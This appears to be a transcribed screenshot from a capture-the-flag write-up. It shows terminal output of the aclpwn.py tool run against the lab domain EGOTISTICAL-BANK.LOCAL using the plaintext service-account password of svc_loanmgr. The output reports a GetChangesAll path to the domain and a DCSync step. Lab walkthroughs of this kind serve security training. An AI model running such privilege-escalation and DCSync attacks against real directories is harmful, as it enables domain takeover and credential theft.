 root@aoiri:~/tools/aclpwn.py# python aclpwn.py -f svc_loanmgr -p 'Moneymakestheworldgoround!' -
ft user -t EGOTISTICAL-BANK.LOCAL -tt domain -d EGOTISTICAL-BANK.LOCAL -du neo4j -dp root -s 10
.10.10.175
Please supply the password or LM:NTLM hashes of the account you are escalating from:
[+] Path found!
Path: (SVC_LOANMGR@EGOTISTICAL-BANK.LOCAL)-[GetChangesAll]->(EGOTISTICAL-BANK.LOCAL)
[-] DCSync -> continue
[+] Finished running tasks
root@aoiri:~/tools/aclpwn.py#